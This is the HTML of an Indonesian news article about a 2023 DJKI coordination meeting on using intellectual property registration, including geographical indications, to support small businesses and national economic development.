				<span><span class="meta_text">in</span>
					<a href="https://cahayasiang.id/kanal/hukum/" rel="category tag">Hukum</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://cahayasiang.id/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional/hukum/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=DJKI%20Gelar%20Rakornis%20Guna%20Dukung%20Pengembangan%20Ekonomi%20Nasional&url=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F" rel='nofollow'  class="jeg_btn-google-plus removed"><i class="fa fa-google-plus"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F&title=DJKI%20Gelar%20Rakornis%20Guna%20Dukung%20Pengembangan%20Ekonomi%20Nasional" rel='nofollow'  class="jeg_btn-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F&media=https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa0007656066549351602741.jpg?fit=1200%2C802&ssl=1&description=DJKI%20Gelar%20Rakornis%20Guna%20Dukung%20Pengembangan%20Ekonomi%20Nasional" rel='nofollow'  class="jeg_btn-pinterest"><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads"><div class='ads-wrapper'></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner">
								<p><strong>CAHAYASIANG.ID</strong>, MANADO &#8211; Rapat Koordinasi Teknis (Rakornis) Kinerja Program Penegakan dan Pelayanan Hukum Bidang Kekayaan Intelektual dengan Kantor Wilayah Kementerian Hukum dan HAM (Kemenkumham) RI tahun 2023 telah resmi dibuka Kamis (26/10) malam kemarin.</p>
<p>Mengusung tema &#8220;Ekosistem Kekayaan Intelektual Mendorong Transformasi Ekonomi Nasional yang Inklusif dan Berkelanjutan&#8221;, Direktorat Jenderal Kekayaan Intelektual (DJKI) hari ini mulai menggiatkan rakornis dengan menghadirkan beberapa narasumber eksternal, yang mendukung Pengembangan Ekonomi melalui pemanfaatan KI.</p>
<p>Kegiatan yang berlangsung di Hotel Shangri-la Jakarta tersebut, diikuti oleh Kepala Kantor Wilayah (Kakanwil) Kemenkumham Sulawesi Utara (Sulut) Ronald Lumbuun dengan didampingi Kepala Divisi (Kadiv) Pelayanan Hukum dan HAM Rudy Pakpahan serta jajaran subbidang Pelayanan KI.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads"><div class='ads-wrapper align-center'></div></div>
<p><img data-recalc-dims="1" title=" "fetchpriority="high" decoding="async" class="wp-image-18165 aligncenter lazyload" src="data:image/png;base64," alt=" " width="401" height="269"   data-src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?resize=401%2C269&ssl=1" data-srcset="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?resize=300%2C201&amp;ssl=1 300w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?resize=1024%2C684&amp;ssl=1 1024w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?resize=768%2C513&amp;ssl=1 768w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?resize=750%2C501&amp;ssl=1 750w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?resize=1140%2C762&amp;ssl=1 1140w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?w=1200&amp;ssl=1 1200w" data-sizes="auto" data-eio-rwidth="401" data-eio-rheight="269" /><noscript><img data-recalc-dims="1" title=" "fetchpriority="high" decoding="async" class="wp-image-18165 aligncenter" src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?resize=401%2C269&#038;ssl=1" alt=" " width="401" height="269" srcset="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?resize=300%2C201&amp;ssl=1 300w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?resize=1024%2C684&amp;ssl=1 1024w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?resize=768%2C513&amp;ssl=1 768w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?resize=750%2C501&amp;ssl=1 750w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?resize=1140%2C762&amp;ssl=1 1140w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa00048176600781901819097.jpg?w=1200&amp;ssl=1 1200w" sizes="(max-width: 401px) 100vw, 401px" data-eio="l" /></noscript></p>
<p>Ekonomi yang masih lemah merupakan salah satu tantangan menuju Indonesia Emas 2045. Salah satu faktor indikasinya yaitu 30 Juta usaha mikro belum mendapatkan akses pendanaan formal.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads"><div class='ads-wrapper align-center'></div></div>
<p>Para narasumber yang dihadirkan berasal dari Bappenas, Kemenkop UKM, BKPM, dan Kemenparekraf, memaparkan materi terkait Pemanfaatan Sistem Kekayaan Intelektual sebagai solusi untuk salah satu faktor indikasi lemahnya ekonomi.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads"><div class='ads-wrapper align-center'></div></div>
<p>Selain mendapatkan perlindungan hukum, pemanfaatan kekayaan intelektual dapat mendukung ekonomi kreatif melalui peningkatan bisnis yang semakin kompetitif, mendukung kolaborasi inovasi para pelaku ekonomi kreatif serta dengan pendaftaran KI UMKM akan mendapatkan dukungan permodalan lebih mudah.</p>
<p>Pemanfaatan KI untuk memperkaya ekonomi daerah juga dapat diwujudkan dengan pendaftaran Indikasi Geografis (IG) dari daerah asal suatu produk. Dukungan DJKI terhadap penyelesaian IG suatu wilayah melalui rencana kerja Direktorat Merek dan IG 2024 dipaparkan secara rinci oleh Direktur Merek dan IG, Kurniaman Telaumbanua. (ak/*)</p>
<div class="post-views content-post post-18167 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">2,217</span>
			</div>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://cahayasiang.id/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional/hukum/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Bagikan ini :</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=DJKI%20Gelar%20Rakornis%20Guna%20Dukung%20Pengembangan%20Ekonomi%20Nasional&url=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=DJKI%20Gelar%20Rakornis%20Guna%20Dukung%20Pengembangan%20Ekonomi%20Nasional%20https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F&text=DJKI%20Gelar%20Rakornis%20Guna%20Dukung%20Pengembangan%20Ekonomi%20Nasional" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a target="_blank" aria-label="Facebook Messenger" class="heateor_sss_button_facebook_messenger" href="https://www.facebook.com/dialog/send?app_id=1904103319867886&display=popup&link=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F&redirect_uri=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_facebook_messenger" style="background-color:#0084ff;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a target="_blank" aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fcahayasiang.id%2Fdjki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional%2Fhukum%2F" title="Line" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://cahayasiang.id/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional/hukum/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:70px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://cahayasiang.id/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional/hukum/', 'DJKI%20Gelar%20Rakornis%20Guna%20Dukung%20Pengembangan%20Ekonomi%20Nasional', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads"><div class='ads-wrapper'></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://cahayasiang.id/lapas-tahuna-terima-pengarahan-kadiv-pas-ini-poin-pentingnya/kepulauan/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Lapas Tahuna Terima Pengarahan Kadiv PAS, Ini Poin Pentingnya</h3>
        </a>
    
            <a href="https://cahayasiang.id/sekretaris-ditjen-ki-buka-saran-terkait-target-kerja-kanwil/hukum/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Sekretaris Ditjen KI Buka Saran Terkait Target Kerja Kanwil</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cahayasiang.id/sekretaris-ditjen-ki-buka-saran-terkait-target-kerja-kanwil/hukum/">
                        <div class="thumbnail-container  size-1000"><img title=" "width="75" height="75" src="[data-uri]" class="wp-post-image lazyload" alt=" " decoding="async" data-src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa000987185742661793509.jpg?resize=75%2C75&ssl=1" /><noscript><img title=" "width="75" height="75" src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/10/img-20231027-wa000987185742661793509.jpg?resize=75%2C75&amp;ssl=1" class="wp-post-image" alt=" " decoding="async" data-eio="l" /></noscript></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cahayasiang.id/sekretaris-ditjen-ki-buka-saran-terkait-target-kerja-kanwil/hukum/">
                        Sekretaris Ditjen KI Buka Saran Terkait Target Kerja Kanwil                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cahayasiang.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18167' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="85"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget  jeg_pb_boxed widget_sp_image" id="widget_sp_image-10"><img width="802" height="1200" class="attachment-full aligncenter lazyload" style="max-width: 100%;"   src="[data-uri]" data-src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/flyerkalooran18229396553606969616.jpg?fit=802%2C1200&ssl=1" decoding="async" data-srcset="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/flyerkalooran18229396553606969616.jpg?w=802&amp;ssl=1 802w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/flyerkalooran18229396553606969616.jpg?resize=201%2C300&amp;ssl=1 201w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/flyerkalooran18229396553606969616.jpg?resize=684%2C1024&amp;ssl=1 684w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/flyerkalooran18229396553606969616.jpg?resize=768%2C1149&amp;ssl=1 768w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/flyerkalooran18229396553606969616.jpg?resize=750%2C1122&amp;ssl=1 750w" data-sizes="auto" data-eio-rwidth="802" data-eio-rheight="1200" /><noscript><img width="802" height="1200" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/flyerkalooran18229396553606969616.jpg?w=802&amp;ssl=1 802w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/flyerkalooran18229396553606969616.jpg?resize=201%2C300&amp;ssl=1 201w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/flyerkalooran18229396553606969616.jpg?resize=684%2C1024&amp;ssl=1 684w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/flyerkalooran18229396553606969616.jpg?resize=768%2C1149&amp;ssl=1 768w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/flyerkalooran18229396553606969616.jpg?resize=750%2C1122&amp;ssl=1 750w" sizes="(max-width: 802px) 100vw, 802px" src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/flyerkalooran18229396553606969616.jpg?fit=802%2C1200&#038;ssl=1" data-eio="l" /></noscript></div><div class="widget widget_sp_image" id="widget_sp_image-9"><img width="803" height="1200" class="attachment-full lazyload" style="max-width: 100%;"   src="[data-uri]" data-src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0022-3.jpg?fit=803%2C1200&ssl=1" decoding="async" data-srcset="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0022-3.jpg?w=803&amp;ssl=1 803w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0022-3.jpg?resize=201%2C300&amp;ssl=1 201w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0022-3.jpg?resize=685%2C1024&amp;ssl=1 685w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0022-3.jpg?resize=768%2C1148&amp;ssl=1 768w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0022-3.jpg?resize=750%2C1121&amp;ssl=1 750w" data-sizes="auto" data-eio-rwidth="803" data-eio-rheight="1200" /><noscript><img width="803" height="1200" class="attachment-full" style="max-width: 100%;" srcset="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0022-3.jpg?w=803&amp;ssl=1 803w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0022-3.jpg?resize=201%2C300&amp;ssl=1 201w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0022-3.jpg?resize=685%2C1024&amp;ssl=1 685w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0022-3.jpg?resize=768%2C1148&amp;ssl=1 768w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0022-3.jpg?resize=750%2C1121&amp;ssl=1 750w" sizes="(max-width: 803px) 100vw, 803px" src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0022-3.jpg?fit=803%2C1200&#038;ssl=1" data-eio="l" /></noscript></div><div class="widget widget_sp_image" id="widget_sp_image-11"><img width="1200" height="848" class="attachment-full lazyload" style="max-width: 100%;"   src="[data-uri]" data-src="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?fit=1200%2C848&ssl=1" decoding="async" data-srcset="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?resize=300%2C212&amp;ssl=1 300w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?resize=1024%2C724&amp;ssl=1 1024w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?resize=768%2C543&amp;ssl=1 768w, https://i0.wp.com/cahayasiang.id/wp-content/uploads/2023/08/IMG-20230809-WA0021.jpg?resize=120%2C86&amp;ssl=1 120w, 